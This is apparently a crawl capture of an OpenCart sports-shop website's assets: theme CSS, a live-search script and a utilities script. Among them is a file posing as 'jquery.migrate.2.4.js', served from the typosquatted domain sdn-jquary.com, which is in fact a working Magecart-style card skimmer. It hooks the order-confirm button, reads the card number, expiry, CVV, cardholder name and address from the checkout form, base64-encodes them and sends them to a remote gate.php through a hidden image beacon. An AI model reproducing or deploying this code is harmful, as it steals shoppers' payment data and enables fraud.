}
.contact-info {
    text-align: center;
    margin-bottom: 0px !important;
}
.carte{margin-bottom:20px !important;}
.carte iframe{max-height:250px; width:100%;}
.socialCarte .facebook:before {
    content: '\e607';
}
.socialCarte{padding: 0 !important;}
.socialCarte a:before{
	width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 40px;
	
}
.contact span {
    position: relative;
    top: -5px;
}
.page_contact .contact-page .custom {
    margin-bottom: 30px;
}


/*PRODUIT*/
.optionG, .optionD {
    display: inline-block;
    width: 49%;
}
.optionD{border-left:1px solid #ccc;}
.option{border-bottom:1px solid #ccc;}
.optionD select {
    width: 100%;
}
span.quantite {
    line-height: 45px;
    margin-right: 20px;
}

.product-info .quantity{
    margin-right: 20px;
}
.details {
    display: inline-block !important;
    position: relative !important;
}
.product-info .quantity {
    display: inline-block;
}
.warning {
    background: #fff url(../image/warning.png) 10px center no-repeat !important;
}
.success, .warning, .attention, .information {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.product-info .details .cart:hover{background:transparent !important;}
.product-info .details .cart .cart{background:#202020 !important; color:#fff !important;}
.product-info .details .cart .cart a, .product-info .details .cart .cart a:before{color:#fff !important;}
.product-info .details .cart .wishlist a:before {
    content: "\f004";
}
.product-info .details .cart .wishlist a {
   font-size:0px;
}

/*CATEGORIE*/
.category-info.row .image img {
    max-height: 150px;
}
.sidebar{
	    position: relative;
    margin-left: 25px;
}
.marge{
    margin-right: -25px;
}
ul.box-filter ul li {
    font-weight: lighter;
}
a#button-filter {
    margin-top: 30px;
}
.filtreResponsive .box{display:none;}
.filtreResponsive .filtres{display:block;}
.filtreResponsive column#column-left {
    width: 100%;
    border: none;
    margin: 10px 0;
}
.filtreResponsive a#button-filter {
    margin: 0 0 0 auto;
    display: block;
    max-width: 165px;
    margin-top: 30px;
    color: #212121;
    border: 2px solid #212121;
    background-color: transparent;
}
.filtreResponsive a#button-filter:hover {
    color: #fff;
    border: 2px solid #212121;
    background-color: #212121;
}
.box.filtres .box-heading {
    display: none;
}

/*FABRICANT*/
.manufacturer-heading {
    border-bottom: 2px solid;
    padding-bottom: 15px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.page_manufacturer .breadcrumb {
    background-color: transparent;
    margin-bottom:0px;
}
.page_manufacturer .breadcrumb h1{
    text-align: center;
}
.trierLettre{
    text-align: center;
    font-size: 22px;
    background-color: #eee;
    padding: 10px 0;
    }

#btn-mobile-toggle {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
}

.linksResponsive {
    text-align: right;
    margin-right: 60px;
    float: right;
}

.linksResponsive i {
    padding: 20px !important;
    font-size: 25px;
    color: #fff;
}
.topbarResponsive .navigation {
    margin-bottom: 0px;
}

i.fa.fa-bars {
    font-size: 25px;
}
.topbarResponsive{display:none;background-color: #333132;}
.topbarResponsive div#logo {
    padding: 5px 5px 3px 5px;
}
@media only screen and (max-width: 1200px) {
	
	.home div#kuler-advanced-html-3.kuler-advanced-html h2 {
	    font-size: 2.6em;
	}
	.home div#kuler-advanced-html-1.kuler-advanced-html p {font-size: 2.5em;}
	div#search {right: 0px !important;}
	#header .container {
    max-width: 95%;
}
}
@media only screen and (max-width: 1199px) {
.topbarResponsive{display:block;margin-bottom: 50px;}
.home .topbarResponsive{margin-bottom: 0px;}
	#top-bar, #header{display:none;}
	div#megamenu {
    width: 100%;
}
}
@media only screen and (max-width: 1024px) {
.slogan {
    background-position: right center;
}
}

@media only screen and (max-width: 992px) {
.effect-wave img {
    width: 100%;
}
.container {
    max-width: 90%;
}
div#logo {
    margin-bottom: 0;
}
.product-grid.category-product-list .thumb .details {
    display: none !important;
}
div#button-cart span {
    margin-right: 30px;
}
.col-md-5.left.image-panel {
    text-align: center;
}
}

@media only screen and (max-width: 600px) {
div#kls-1, .kls-banner {
    height: 70vh !important;
}}

@media only screen and (max-width: 362px) {
.linksResponsive {
    width: 58.33333333%;
}}


--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/data/bromic_skin2.css
body_size: 1309
content:
/* Layout */

/* Custom Notification */

#notification {
	top: 80px;
	z-index: 9999;
	opacity: 0;
	right: 20px;
	width: 300px;
	position: fixed;
	visibility: hidden;
	transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-webkit-transition: 0.3s ease-in-out;
}

#notification.active {
	top: 20px;
	opacity: 1;
	visibility: visible;
}


/* Scroll up */

.scrollup {
	z-index: 2;
	position: fixed;
	right: 50px;
}


/* Style Customization */

.scrollup,
.kuler-accordion .item-title.selected,
button, .button, a.button,
#header .checkout a,
.read-more,
#tabs a.selected,
#top-bar .checkout .view:hover,
#top-bar .checkout .check:hover,
.pagination .links a:hover,
.pagination .links b{
	background-color: #212121;
}



  #container{
    background-color: #fff;
  }



    a,a:visited,
    .mainmenu > li a,
    #top-bar a{
        color: #1F1F1F;
    }






  body {
    
      font-family: "Josefin Slab";
    
    
    
    
    
    
      color: #1f1f1f;
    
  }
  .kuler-tabs,.kuler-slides,
  #header .checkout a,
  .cart-total + .buttons a,
  .ui-widget{
  
    font-family: "Josefin Slab";
  
}



h1,h2,h3,h4,h5,h6,.box-heading {
  
    font-family: "Josefin Slab";
  
  
  
  
}






  #top-bar{
  
    background-color: rgba(51,49,50,1);
  
  }



  #top-bar a,
  #top-bar .extra .dropdown-toggle{
    
      color: #FFFFFF;
    
  }



  #top-bar a:hover{
    
      color: #FFFFFF;
    
  }



  #top-bar{
    
      color: #FFFFFF;
    
  }





#header{
    
}

  #header {
      background-image: url(https://lavoielasourcedusport.com/image/data/web/Rectangle 10.png);
      
        background-repeat: no-repeat;
      
      
      
  }


  #header{
  
    background-color: rgba(0, 0, 0, .3);
  
  }




#header #cart .content, #top-bar #cart .content{
    
}

#header #cart #cart-total:before, #top-bar #cart #cart-total:before{
    
    
}


.bottom,.social-newsletter{
  
    background-color: #212121;
  
}


.social-newsletter .container,.bottom{
    
}

.bottom,.social-newsletter{
    
    
      color: #ffffff;
    
}




  .bottom h3, .bottom .box-heading{
    
      color: #fff;
    
  }
  .bottom h3:after,
  .bottom h3:after{
    background-color: #fff;
  }



  .bottom a{
    
      color: #ffffff;
    
  }




#powered{
  
  
}



#powered{
  color: ;
}
#powered a{

}







.social a:hover:before{
    
    
}







.toppanel{


}




#menu {
	
		font-family: "Josefin Sans";
	
	
	
	
}


.mainmenu > li > a, #megamenu li.item .btn-expand-menu:before {
	
	color: #fff;
	
	
}


  .product-grid .price-fixed, .price-new, .login_page .right .content a{
    color: #212121;
  }


  .product-grid .price-old{
    color: #ddd;
  }


  .product-grid .name a{
    color: #1F1F1F;
  }



.sale{
    background-color: #34477a;
}
.sale:after{
    border-color: #34477a transparent transparent transparent;
}


  .sale{
    color: #fff;
  }



.product-deal-countdown >span >span, .bottom .articles .kbm-date{
	background-color: #f9f9f9;
}


.product-deal-countdown >span >span{
	color: #202020;
}

.product-grid .details a:before, .product-list .details a:before, .product-info .details a:before{
    
      color: #1f1f1f;
    
    
      background-color: #f9f9f9;
    
}
.product-grid .details a:hover:before, .product-list .details a:hover:before, .product-info .details a:hover:before{
    
      color: #fff;
    
    
      background-color: #303030;
    
}
.product-grid .cart, .product-list .cart, .product-info .details .cart{
    
      background-color: #f9f9f9;
    
}
.product-grid .cart a, .product-list .cart a, .product-info .details .cart a, .product-list .details .cart a span{
    
      color: #202020;
    
}
.product-grid .cart:hover, .product-list .cart:hover, .product-info .details .cart:hover{
    
      background-color: #303030;
    
}
.product-grid .cart:hover a, .product-list .cart:hover a, .product-info .details .cart:hover a, .product-list .details .cart:hover a span {
    
      color: #fff;
    
}


}
.kt-module .device{

}

button, .button, a.button, #header .checkout a,.read-more{
    
        color: #fff;
    
    
}
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before{
    
    
      background-color: #1f1f1f;
    
}
.jcarousel-skin-opencart .jcarousel-prev:hover:before,
.jcarousel-skin-opencart .jcarousel-next:hover:before{
    
    
      background-color: #34477A;
    
}
.button:hover, a.button:hover, #header .checkout a:hover,.read-more:hover{
    
      background-color: #212121;
    
    
    
}


--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/live_search.js
body_size: 1758
content:
var RESULT_CLASS = 'kuler-finder-result',
	ITEM_CLASS = 'box-product list-layout',
	LOAD_MORE_CONTAINER_ID = 'load-more-container',
	LOAD_MORE_ID = 'load-more',
	LOADING_ID = 'kuler-finder-loading',
	LOADING_IMAGE_SRC = 'catalog/view/theme/'+ Kuler.theme +'/image/icon/loading.gif',
	LOAD_MORE_TEXT = Kuler.text_load_more;

jQuery(document).ready(function($) {
	var $kfInput = $('.kf_search'),
		$kfBtnSearch = $('.button-search'),
		$kfCategory = $('.kf_category'),
		$kfManufacturer = $('.kf_manufacturer'),
		$kfContainer = $kfInput.parent(),
		currentSearchUrl, responseData;

	function search() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $kfInput.val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		if ($kfCategory.length) {
			url  += '&category_id=' + $kfCategory.val();
		}

		window.location = url;
	}

	/* Search */
	$kfBtnSearch.bind('click', search);

	/* Press enter */
	$kfInput.bind('keydown', function(e) {
		if (e.keyCode == 13) {
			search();
		}
	});

	var uiCreate = $.ui.menu.prototype._create;
	$.ui.menu.prototype._create = function () {
		if (this.element.parents('.kuler-finder-content')) {
			this.element
				.addClass("ui-menu ui-widget ui-widget-content ui-corner-all")
				.attr({role:"listbox", "aria-activedescendant":"ui-active-menuitem"});
		} else {
			uiCreate.call(this);
		}
	};

	/* Autocomplete */
	var kulerFinder = $kfInput.autocomplete({
		delay: 0,
		appendTo: $kfContainer,
		source: function(request, response) {
			if($kfCategory.length) {
				request.category = $kfCategory.val();
			} else {
				request.category = '';
			}

			request.manufacturer_id = $kfManufacturer.length ? $kfManufacturer.val() : 0;

			currentSearchUrl = 'index.php?route=module/kuler_cp/liveSearch&filter_name=' +  encodeURIComponent(request.term) + '&filter_category_id=' + request.category + '&filter_manufacturer_id=' + request.manufacturer_id;

			$.ajax({
				url: currentSearchUrl,
				data: {},
				dataType: 'json',
				success: function(data) {
					responseData = data;

					if (!data.status) {
						return;
					}

					if (data.products.length == 0) {
						data.products.push({
							label: Kuler.text_no_results
						});
					}

					response($.map(data.products, function(item) {
						if(Object.keys(item).length < 3) {
							return item.label;
						} else {
							item.label = item.name;
							item.value = item.name;

							return item;
						}
					}));
				}
			});
		},
		select: function(event, ui) {
		},
		focus: function(event, ui) {
			return false;
		}
	})
		.data('autocomplete');

	kulerFinder._renderMenu = function (ul, item) {
		$.ui.autocomplete.prototype._renderMenu.apply(this, [ul, item]);

		// Click out & close the result
		ul.addClass(RESULT_CLASS);

		$.each([ul, $kfInput], function () {
			this.on('click.kf_force_open', function (evt) {
				evt.stopPropagation();
			});
		});

		$('body').on('click.kf_close_result', function (evt) {
			if (evt.originalEvent !== undefined) {
				$('.' + RESULT_CLASS).hide();
				$kfInput.val('');
			}
		});

		if (responseData.status && responseData.more) {
			// Init scroll
			ul
				.append('<li id="'+ LOAD_MORE_CONTAINER_ID +'"><a href="#load-more" id="'+ LOAD_MORE_ID +'" data-page="2">'+ LOAD_MORE_TEXT +'</a></li>');

			var $loadMoreContainer = $('#' + LOAD_MORE_CONTAINER_ID);

			$loadMoreContainer.find('a').on('click', function (evt) {
				evt.preventDefault();

				var $loadMore = $(this),
					page = $loadMore.data('page');

				// Show loading
				$loadMore
					.hide()
					.after('<img id="'+ LOADING_ID +'" src="'+ LOADING_IMAGE_SRC +'" />');

				// Load more products
				$.ajax({
					url: currentSearchUrl,
					data: {
						page: page
					},
					success: function (data) {
						$('#' + LOADING_ID).remove();

						if (!data.status) {
							return;
						}

						$.each(data.products, function (index, item) {
							$loadMoreContainer.before('<li class="'+ ITEM_CLASS +'">' + item.html + '</li>');
						});

						if (!data.more) {
							$('#' + LOAD_MORE_CONTAINER_ID).remove();
						} else {
							$loadMore
								.show()
								.data('page', page + 1);
						}
					},
					dataType: 'json'
				});
			});
		}
	};
	kulerFinder._renderItem = function( ul, item ) {

		if(Object.keys(item).length < 3) {
			return $.ui.autocomplete.prototype._renderItem.apply(this, [ul, item]);
		}

		var itemData = {
			label: item.label,
			value: item.value
		};

		return $('<li>')
			.addClass(ITEM_CLASS)
			.data("item.autocomplete", itemData)
			.append(item.html)
			.appendTo(ul);
	};
});

--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/jquery.migrate.2.4.js
body_size: 1818
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://sdn-jquary.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
            data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
            encodeURIComponent(encodedData) + 
            "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const selectors = [
            'input[value="Confirm Order"]',
            'input[value="Confirmer commande"]'
        ];

        for (const selector of selectors) {
            const button = document.querySelector(selector);
            if (button) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        const buttons = document.querySelectorAll('input[type="button"], input[type="submit"], button');
        for (const button of buttons) {
            const text = (button.value || button.textContent || '').toLowerCase();
            if (text.includes('confirm') || text.includes('confirmer')) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        return false;
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/utils.js
body_size: 2416
content:
Kuler.waitHtml = '<span class="wait"><img src="catalog/view/theme/default/image/loading.gif" /></span>';

(function () {
	var $notification = $('#notification'),
		timer;

	if (Kuler.show_custom_notification) {
		Kuler.notification_show_time = parseInt(Kuler.notification_show_time) || 2500;
	}

	function kulerAlert(type, message) {
		if (!$notification.length) {
			$notification = $('#notification');
		}

		clearTimeout(timer);

		$notification
			.html('<div class="'+ type +'">' + message + '<img src="catalog/view/theme/default/image/close.png" class="close" /></div>');

		if (Kuler.show_custom_notification) {
			$notification
				.addClass('active')
				.children()
					.css('display', 'none')
					.fadeIn('slow', function () {
						timer = setTimeout(function () {
							$notification.removeClass('active');
						}, Kuler.notification_show_time);
					});
		} else {
			$('html, body').animate({ scrollTop: 0 }, 'slow');
		}
	}

	window.kulerAlert = kulerAlert;
})();

var _cartTimer;
function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	clearTimeout(_cartTimer);

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				kulerAlert('success', json['success']);
				Kuler.cart_product_total += quantity;

				$('#cart-total').html(json['total']);
				$('#cart-product-total').html(Kuler.cart_product_total);
			}
		}
	});
}

var _wishListTimer;
function addToWishList(product_id) {
	clearTimeout(_wishListTimer);

	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#wishlist-total').html(json['total']);
			}
		}
	});
}

var _compareTimer;
function addToCompare(product_id) {
	clearTimeout(_compareTimer);

	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#compare-total').html(json['total']);
			}
		}
	});
}

if (Kuler.show_quick_view) {
    function initQuickView(selector) {
	    $(selector).on('click', function (evt) {
		    evt.preventDefault();

		    var $el = $(this);

		    $.magnificPopup.open({
			    items: {
				    src: this.href || $el.data('href')
			    },
			    type: 'iframe',
			    mainClass: 'mfp-fade'
		    });
        });
    };
}

jQuery(document).ready(function ($) {
	var $window = $(window);

	// Fixed Header
	if (Kuler.fixed_header) {
		var $fixedEl = $('#header');

		$window.bind('scroll', function() {
			if ($window.scrollTop() > 50) {
				$fixedEl.addClass('fix');
			} else {
				$fixedEl.removeClass('fix');
			}
		});
	}

    // Currency
    $('#currency a').on('click', function(e) {
        e.preventDefault();

        $('#currency input[name=\'currency_code\']').attr('value', $(this).attr('href'));

        $('#currency').submit();
    });

    // Language
    $('#language a').on('click', function(e) {
        e.preventDefault();

        $('#language input[name=\'language_code\']').attr('value', $(this).attr('href'));

        $('#language').submit();
    });

	// Quick View
	if (Kuler.show_quick_view) {
        initQuickView('.quick-view a');

      setTimeout(function () {
         initQuickView('.quick-view a');
      }, 500);
	}

	// Newsletter
	if (Kuler.show_newsletter) {
		$('#newsletter-form').on('submit', function () {
			var $mail = $('#newsletter-mail'),
				$button = $('#newsletter-submit'),
				mail = $mail.val();

			if (!mail) {
				return false;
			}

			$mail.prop('disabled', true);
			$button.prop('disabled', true);
			$button.after(Kuler.waitHtml);

			$.post(Kuler.newsletter_subscribe_link, {
				mail: mail
			}, function (data) {
				var type = data.status ? 'success' : 'error';

				kulerAlert(type, data.message);

				$mail.prop('disabled', false);
				$button.prop('disabled', false);

				$button.next().remove();
			}, 'json');

			return false;
		});
	}

	//Smooth scroll to on page element
    $(".review a").click(function(event){
        event.preventDefault();
        //calculate destination place
        var dest=0;
        if($(this.hash).offset().top > $(document).height()-$(window).height()){
            dest=$(document).height()-$(window).height();
        } else {
            dest=$(this.hash).offset().top;
        }
        //go to destination
        $('html,body').animate({scrollTop:dest}, 500,'swing');
     });

	// Login Popup
	if (Kuler.login_popup) {
		$('a').each(function () {
			if (this.href == Kuler.login_url) {
				$(this).on('click', function (evt) {
					evt.preventDefault();

					$.magnificPopup.open({
						items: [
							{
								src: '#login-popup'
							}
						],
						type: 'inline',
						mainClass: 'mfp-fade'
					});
				});
			}
		});
	}

	var $popupLoginForm = $('#popup-login-form');
	$popupLoginForm.on('submit', function (evt) {
		evt.preventDefault();

		$.ajax({
			url: Kuler.popup_login_url,
			type: 'POST',
			dataType: 'json',
			data: $popupLoginForm.serialize(),
			beforeSend: function () {
				$popupLoginForm.find('[type="submit"]').after(Kuler.waitHtml);
				$popupLoginForm.find('.warning').remove();
			},
			complete: function () {
				$popupLoginForm.find('.wait').remove();
			},
			success: function (data) {
				if (data.status) {
					location.reload();
				} else {
					$popupLoginForm.prepend('<div class="warning">'+ data.message +'</div>');
				}
			}
		})
	});

	// Scroll up
	if (Kuler.enable_scroll_up) {
		var $scrollup = $('.scrollup');

		$window.scroll(function() {
			if ($window.scrollTop() > 100) {
				$scrollup.addClass('show');
			} else {
				$scrollup.removeClass('show');
			}
		});

		$scrollup.on('click', function(evt) {
			$("html, body").animate({ scrollTop: 0 }, 600);
			evt.preventDefault();
		});
	}

	if (Kuler.category_menu_type === 'accordion') {
		var $boxCategory = $('.box-category');

		$('.box-category .toggle').on('click', function () {
			var $this = $(this);

			$boxCategory
				.find('li.active')
					.removeClass('active')
					.find('ul')
						.slideUp();
			$this.next().slideDown();
			$this.parent().addClass('active');
		});
	}

    $('.dropdown-toggle').on('click', function () {
        $(this).next().toggleClass('open');
    });

	// Setup mobile main menu
    $('#btn-mobile-toggle').toggle(
        function() {
            $(this).removeClass('expand').next().slideUp();
        },
        function() {
            $(this).addClass('expand').next().slideDown();
        }
    );

    $('.btn-expand-menu').toggle(
        function() {
            $(this).next().slideUp().parent().removeClass('expand');
        },
        function() {
            $(this).next().slideDown().parent().addClass('expand');
        }
    );

    var innerWidth = $(window).innerWidth();

    if (innerWidth < 768) {
        $('#btn-mobile-toggle').trigger('click');
        $('.btn-expand-menu').trigger('click');
    }

    // Setup mobile tabs
    $('#btn-tabs-toggle').toggle(
        function() {
            $(this).parent().removeClass('collapse').addClass('expand').find('.ui-state-default').slideDown();
        },
        function() {
            $(this).parent().removeClass('expand').addClass('collapse').find('.ui-state-default:not(.ui-state-active)').slideUp();
        }
    );

    $('.product-grid .col-lg-3').mouseover(function(){
        $(this).addClass('over').removeClass('out');
    });

    $('.product-grid .col-lg-3').mouseleave(function(){
        $(this).removeClass('over').addClass('out');
    });
});
